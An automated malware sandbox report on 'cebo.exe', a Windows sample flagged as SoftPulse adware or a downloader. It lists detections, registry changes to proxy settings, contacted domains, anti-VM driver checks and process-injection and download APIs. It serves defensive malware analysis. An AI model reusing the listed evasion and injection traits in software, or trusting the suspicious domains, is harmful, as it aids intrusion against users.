Analysis report for sample: 0a1810696d27b6ccd49165b932416fb9

This report has been generated by a set of tools for semi-supervised behavioral analysis of executables.

More information about these reports at **http://www.vallejo.cc**.

This work is licensed under a Creative Commons Attribution 4.0 International License. To view a copy of this license visit http://creativecommons.org/licenses/by/4.0/.

Report classification: 7966 (indicates the level of interest of the report, based on the amount of information collected about the sample).

Index

- Sample
- AV detections
- Original source url
- Virustotal url
- Yara matches
- Snapshot
- Threads tree
- Running processes
- Most interesting actions
- Most interesting strings
- Involved hosts
- Dns queries
- Connections and readable network traffic
- Threads behavioural information
- Malware processes' network events
- Sample's unpacked / injected modules

Sample

- md5: 0a1810696d27b6ccd49165b932416fb9

AV detections

- Microsoft:
- Kaspersky: not-a-virus:AdWare.Win32.SoftPulse.ybr
- Symantec: PUA.Downloader
- Malwarebytes: PUP.Optional.SoftPulse

Original source url

-

Virustotal url

- https://virustotal.com/es/file/f4d5025add441684bad2870721d4887c385a4826564b1aee7432a7f415243e9c/analysis

Yara matches

The following yara rules have matched injected or unpacked modules's code or data areas.

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)

Snapshot


C:\Windows\s...
Recycle Bin
An error has occurred
OK
Start
5:48 PM
Thursday
6/8/2017

Threads tree

The following tree represents sample's threads. T<index> is an alias for sample's threads (numeration is done in the order of threads creation). P<index> is an alias for processes owning sample's threads.



Running processes

Here it is the list of running processes after sample execution.

Processes with sample' threads

- Name cebo.exe Alias P0
- Name cebo.exe Alias P1

Other processes

- Name System
- Name smss.exe
- Name csrss.exe
- Name wininit.exe
- Name csrss.exe
- Name winlogon.exe
- Name services.exe
- Name lsass.exe
- Name lsm.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name audiodg.exe
- Name TrustedInstaller.exe
- Name svchost.exe
- Name svchost.exe
- Name spoolsv.exe
- Name svchost.exe
- Name svchost.exe
- Name vmtoolse.exe
- Name svchost.exe
- Name dllhost.exe
- Name msdtc.exe
- Name sppsvc.exe
- Name taskhost.exe
- Name dwm.exe
- Name explorer.exe
- Name vmtoolse.exe
- Name SearchIndexer.exe
- Name svchost.exe
- Name wmpnetwk.exe
- Name WmiPrvSE.exe
- Name chrome.exe
- Name WmiPrvSE.exe
- Name SearchFilterHost.exe
- Name taskhost.exe
- Name SearchProtocolHost.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name UI0Detect.exe
- Name pxxx.exe
- Name dllhost.exe

- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe
- Name explorer.exe
- Name explorer.exe
- Name WmiPrvSE.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name explorer.exe
- Name explorer.exe
- Name cmd.exe
- Name conhost.exe
- Name taskkill.exe
- Name mode.com
- Name conhost.exe
- Name WmiPrvSE.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe

Most interesting actions

The following list it's a collection of the most interesting events captured. This list is ordered by the score assigned to the event. In the section "Threads behavioural information" it's possible to find all the actions performed by each sample's thread ordered chronologically.

- Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe" Track="0001100000")
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

Most interesting strings

The following list it's a collection of the most interesting strings found in the sample's modules code or data. A complete list of strings for each sample's module can be found in the section "Sample's unpacked / injected modules."

- url | http tag | valid domain | tlds: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
- url | valid domains | tlds: .com
- url | valid domains | tlds: 6nu2bfmath.mrzp97cmg3.com
- url | valid domains | tlds: nandemonay.com
- url | valid domains | tlds: 5.vI
- url | valid domains | tlds: /.vA#-v
- url | valid domains | tlds: tGHt.Ht&
- url | valid domains | tlds: /c ping -n 6 www.google.es
- url | valid domains | tlds: /c ping -n 5 www.google.es
- url | valid domains | tlds: /c ping -n 1 www.google.es
- url | valid domains | tlds: 3.vA
- path | frequently modified by malware: APPDATA
- path | frequently modified by malware: LOCAL_APPDATA
- path | frequently modified by malware: COMMON_APPDATA
- registry | frequently modified by malware: SYSTEM\\CurrentControlSet\\Services\\Disk\\Enum
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmhgfs.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmmouse.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\VBoxMouse.sys
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
- path | path unit | wellknown extension: c:\\logFile.txt
- api | frequently used by malware: INET_E_DOWNLOAD_FAILURE FAIL URLDownloadToFile
- api | frequently used by malware: E_OUTOFMEMORY FAIL URLDownloadToFile
- api | frequently used by malware: SUCCEEDED URLDownloadToFile
- api | frequently used by malware: default URLDownloadToFile
- api | frequently used by malware: SUCCEEDED default URLDownloadToFile
- api | frequently used by malware: Accept-Encoding: gzip, deflate
- api | frequently used by malware: Connecting to socket address
- api | frequently used by malware: Connected to socket address
- api | frequently used by malware: GetTimeZoneInformation
- api | frequently used by malware: CreateThread
- api | frequently used by malware: ExitThread
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: InternetWriteFile
- api | frequently used by malware: InternetCloseHandle
- api | frequently used by malware: InternetQueryDataAvailable
- api | frequently used by malware: InternetReadFile
- api | frequently used by malware: BitBlt
- api | frequently used by malware: OleInitialize
- api | frequently used by malware: CoCreateInstance
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: CryptGetHashParam
- api | frequently used by malware: GetForegroundWindow
- api | frequently used by malware: GetMessagePos
- api | frequently used by malware: CallNextHookEx
- api | frequently used by malware: GetWindowThreadProcessId
- api | frequently used by malware: GetKeyState
- api | frequently used by malware: GetMenu
- api | frequently used by malware: GetDC
- api | frequently used by malware: SetCapture

- api | frequently used by malware: TranslateMessage
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: MapViewOfFile
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: LoadResource
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: Accept: */*
- api | frequently used by malware: Accept-Encoding: gzip,deflate,sdch
- api | frequently used by malware: WinInet HttpSendRequest failed, error:
- api | frequently used by malware: WinInet HttpQueryInfo failed, error:
- api | frequently used by malware: WinInet InternetReadFile failed, error:
- api | frequently used by malware: Duplicate Send
- api | frequently used by malware: CryptAcquireContext failed: %d
- api | frequently used by malware: CryptGetHashParam failed: %d
- api | frequently used by malware: CoCreateInstance Error
- api | frequently used by malware: CreateToolhelp32Snapshot
- api | frequently used by malware: GetThreadContext
- api | frequently used by malware: ReadProcessMemory
- api | frequently used by malware: OpenProcess
- api | frequently used by malware: not a socket
- api | frequently used by malware: not_a_socket
- api | frequently used by malware: FindResource
- api | frequently used by malware: SetThreadContext
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: CheckRemoteDebuggerPresent
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filetxt.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winctrl2.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\auxdata.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filecore.cpp
- url | http tag: http://
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\include\\afxwin2.inl
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\appcore.cpp
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Comdlg32
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Network
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer
- path | path unit: C:\\Program Files (x86)\\Microsoft Visual Studio 9.0\\VC\\atlmfc\\include\\afxwin1.inl
- registry: HKCU\\
- registry: HKLM\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\
- registry: Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\
- registry: SOFTWARE\\WOW6432Node\\Microsoft\\Windows\\
- api | ws2_32: Please, select the install directory...
- api | wininet: InternetOpenUrlW
- api | wininet: InternetSetFilePointer
- api | wininet: InternetSetStatusCallbackW
- api | wininet: InternetGetLastResponseInfoW
- api | wininet: InternetQueryOptionW

- api | wininet: InternetCanonicalizeUrlW
- api | wininet: InternetCrackUrlW
- api | wininet: InternetOpenW
- api | wininet: InternetConnectW
- api | wininet: HttpOpenRequestW
- api | wininet: HttpAddRequestHeadersW
- api | wininet: InternetSetOptionW
- api | wininet: HttpSendRequestW
- api | wininet: HttpQueryInfoW
- api | wininet: HttpQueryInfoA
- api | kernel32: Error GetExitCodeProcess
- api | user32: XDocHostUIHandler::TranslateAccelerator
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: GetDriveTypeA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: CreateFileA
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: GetCurrentDirectoryA
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetStartupInfoA
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: GetCPInfo
- api | kernel32: VirtualQuery
- api | kernel32: GetSystemInfo
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualProtect
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: DeleteFileA
- api | kernel32: GetDriveTypeW
- api | kernel32: MoveFileA
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter

- api | kernel32: TerminateProcess
- api | kernel32: RtlUnwind
- api | kernel32: GetStartupInfoW
- api | urlmon: URLDownloadToFileW
- api | kernel32: RegCreateKeyExW
- api | advapi32: RegQueryValueW
- api | advapi32: RegOpenKeyW
- api | advapi32: RegEnumKeyW
- api | advapi32: RegCreateKeyW
- api | kernel32: RegSetValueExW
- api | advapi32: RegDeleteKeyW
- api | kernel32: RegQueryInfoKeyW
- api | kernel32: RegEnumKeyExW
- api | kernel32: RegOpenKeyExW
- api | kernel32: RegQueryValueExW
- api | advapi32: CryptAcquireContextW
- api | advapi32: CryptCreateHash
- api | advapi32: CryptReleaseContext
- api | advapi32: CryptHashData
- api | advapi32: CryptDestroyHash
- api | user32: PostThreadMessageW
- api | user32: UnregisterClassW
- api | user32: RegisterClipboardFormatW
- api | user32: GetSysColorBrush
- api | user32: CharUpperW
- api | user32: SystemParametersInfoW
- api | user32: GetMenuItemInfoW
- api | user32: InflateRect
- api | user32: EndPaint
- api | user32: BeginPaint
- api | user32: GetWindowDC
- api | user32: ClientToScreen
- api | user32: GrayStringW
- api | user32: DrawTextExW
- api | user32: DrawTextW
- api | user32: TabbedTextOutW
- api | user32: CharNextW
- api | user32: CreateDialogIndirectParamW
- api | user32: InvalidateRgn
- api | user32: CopyAcceleratorTableW
- api | user32: MessageBeep
- api | user32: GetNextDlgTabItem
- api | user32: GetNextDlgGroupItem
- api | user32: SetWindowContextHelpId
- api | user32: MapDialogRect
- api | user32: SetWindowTextW
- api | user32: IsDialogMessageW
- api | user32: SendDlgItemMessageW
- api | user32: SendDlgItemMessageA
- api | user32: IsChild
- api | user32: GetClassLongW
- api | user32: SetPropW
- api | user32: GetPropW
- api | user32: RemovePropW
- api | user32: GetWindowTextLengthW
- api | user32: GetWindowTextW
- api | user32: BeginDeferWindowPos

- api | user32: EndDeferWindowPos
- api | user32: GetTopWindow
- api | user32: DestroyWindow
- api | user32: UnhookWindowsHookEx
- api | user32: GetMessageTime
- api | user32: MapWindowPoints
- api | user32: TrackPopupMenu
- api | user32: GetClassInfoExW
- api | user32: RegisterClassW
- api | user32: AdjustWindowRectEx
- api | user32: ScreenToClient
- api | user32: DeferWindowPos
- api | user32: CallWindowProcW
- api | user32: PtInRect
- api | user32: SystemParametersInfoA
- api | user32: GetWindowPlacement
- api | user32: ShowOwnedPopups
- api | user32: SetWindowsHookExW
- api | user32: GetCursorPos
- api | user32: ValidateRect
- api | user32: SetMenuItemBitmaps
- api | user32: GetMenuCheckMarkDimensions
- api | user32: LoadBitmapW
- api | user32: GetFocus
- api | user32: ModifyMenuW
- api | user32: CheckMenuItem
- api | user32: UnpackDDElParam
- api | user32: ReuseDDElParam
- api | user32: LoadMenuW
- api | user32: DestroyMenu
- api | user32: WinHelpW
- api | user32: SetWindowPos
- api | user32: IsWindowEnabled
- api | user32: EqualRect
- api | user32: GetDlgItem
- api | user32: GetDlgCtrlID
- api | user32: SetCursor
- api | user32: GetCapture
- api | user32: LoadAcceleratorsW
- api | user32: SetActiveWindow
- api | user32: IsWindowVisible
- api | user32: InsertMenuItemW
- api | user32: CreatePopupMenu
- api | user32: GetClassInfoW
- api | user32: IntersectRect
- api | user32: OffsetRect
- api | user32: SetRectEmpty
- api | user32: GetLastActivePopup
- api | user32: BringWindowToTop
- api | user32: SetMenu
- api | user32: GetDesktopWindow
- api | user32: GetWindow
- api | user32: GetWindowLongW
- api | user32: IsWindow
- api | user32: TranslateAcceleratorW
- api | user32: GetMenuState
- api | user32: GetMenuItemID

- api | user32: GetMenuItemCount
- api | user32: GetSubMenu
- api | user32: RegisterWindowMessageW
- api | user32: LoadCursorW
- api | user32: RegisterClassExW
- api | user32: CreateWindowExW
- api | user32: DefWindowProcW
- api | user32: FillRect
- api | user32: ReleaseDC
- api | user32: SetRect
- api | user32: GetParent
- api | user32: InvalidateRect
- api | user32: IsRectEmpty
- api | user32: CopyRect
- api | user32: ReleaseCapture
- api | user32: LoadIconW
- api | user32: UpdateWindow
- api | user32: PostMessageW
- api | user32: ShowWindow
- api | user32: SetForegroundWindow
- api | user32: SetFocus
- api | user32: EndDialog
- api | user32: SetWindowLongW
- api | user32: MoveWindow
- api | user32: AppendMenuW
- api | user32: DestroyIcon
- api | user32: LoadImageW
- api | user32: CreateIconIndirect
- api | user32: LookupIconIdFromDirectoryEx
- api | user32: CreateIconFromResourceEx
- api | user32: PeekMessageW
- api | user32: GetMessageW
- api | user32: PostQuitMessage
- api | user32: DispatchMessageW
- api | user32: MessageBoxW
- api | user32: EnableWindow
- api | user32: GetActiveWindow
- api | user32: GetClientRect
- api | user32: GetWindowRect
- api | user32: IsIconic
- api | user32: SendMessageW
- api | user32: DeleteMenu
- api | user32: DrawIcon
- api | user32: GetSysColor
- api | user32: EnumChildWindows
- api | user32: GetClassNameW
- api | user32: GetSystemMetrics
- api | user32: GetSystemMenu
- api | user32: EnableMenuItem
- api | kernel32: RaiseException
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: SetErrorMode

- api | kernel32: GetFileSizeEx
- api | kernel32: GetFileAttributesW
- api | kernel32: GlobalFlags
- api | kernel32: WritePrivateProfileStringW
- api | kernel32: GetFullPathNameW
- api | kernel32: GetVolumeInformationW
- api | kernel32: FindFirstFileW
- api | kernel32: FindClose
- api | kernel32: DuplicateHandle
- api | kernel32: SetEndOfFile
- api | kernel32: UnlockFile
- api | kernel32: LockFile
- api | kernel32: FlushFileBuffers
- api | kernel32: SetFilePointer
- api | kernel32: FileTimeToLocalFileTime
- api | kernel32: lstrlenA
- api | kernel32: FileTimeToSystemTime
- api | kernel32: GetModuleHandleA
- api | kernel32: GetThreadLocale
- api | kernel32: InterlockedIncrement
- api | kernel32: TlsFree
- api | kernel32: DeleteCriticalSection
- api | kernel32: LocalReAlloc
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSection
- api | kernel32: GlobalHandle
- api | kernel32: GlobalReAlloc
- api | kernel32: EnterCriticalSection
- api | kernel32: TlsGetValue
- api | kernel32: LeaveCriticalSection
- api | kernel32: LocalAlloc
- api | kernel32: GlobalFindAtomW
- api | kernel32: CompareStringW
- api | kernel32: LoadLibraryA
- api | kernel32: GetVersionExA
- api | kernel32: SetThreadPriority
- api | kernel32: GetCurrentProcessId
- api | kernel32: GlobalGetAtomNameW
- api | kernel32: GlobalAddAtomW
- api | kernel32: GlobalDeleteAtom
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentThreadId
- api | kernel32: ConvertDefaultLocale
- api | kernel32: EnumResourceLanguagesW
- api | kernel32: lstrcmpA
- api | kernel32: CompareStringA
- api | kernel32: lstrcmpW
- api | kernel32: SetLastError
- api | kernel32: LocalFree
- api | kernel32: InterlockedDecrement
- api | kernel32: GetVersionExW
- api | kernel32: GetCurrentProcess
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: FreeResource
- api | kernel32: MulDiv

- api | kernel32: CreateEventW
- api | kernel32: FormatMessageW
- api | kernel32: GlobalAlloc
- api | kernel32: GlobalLock
- api | kernel32: GlobalUnlock
- api | kernel32: GlobalFree
- api | kernel32: CreateDirectoryW
- api | kernel32: GetModuleHandleW
- api | kernel32: ExpandEnvironmentStringsW
- api | kernel32: GetFileAttributesA
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: SearchPathW
- api | kernel32: CreateFileW
- api | kernel32: GetFileTime
- api | kernel32: ReadFile
- api | kernel32: UnmapViewOfFile
- api | kernel32: GetFileSize
- api | kernel32: CreateFileMappingW
- api | kernel32: lstrcmpiW
- api | kernel32: lstrcpynW
- api | kernel32: GetEnvironmentVariableW
- api | kernel32: lstrcpyW
- api | kernel32: WaitForMultipleObjects
- api | kernel32: GetExitCodeProcess
- api | kernel32: WaitForSingleObject
- api | kernel32: CloseHandle
- api | kernel32: QueryPerformanceFrequency
- api | kernel32: GetLocaleInfoW
- api | kernel32: LoadLibraryW
- api | kernel32: FreeLibrary
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedExchange
- api | kernel32: CreateTimerQueueTimer
- api | kernel32: DeleteTimerQueueTimer
- api | kernel32: lstrlenW
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetCommandLineA
- api | kernel32: GetLastError
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: FindResourceW
- api | kernel32: MultiByteToWideChar
- api | kernel32: OutputDebugStringW
- api | ntdll: sqrt
- api | ntdll: fabs
- api | user32: MessageBoxA
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | ntdll: atan
- api | ntdll: ceil
- api | ntdll: floor
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer

- api | kernel32: EncodePointer
- api | kernel32: SetThreadStackGuarantee
- api | kernel32: HeapQueryInformation
- api | user32: NotifyWinEvent
- api | user32: MonitorFromWindow
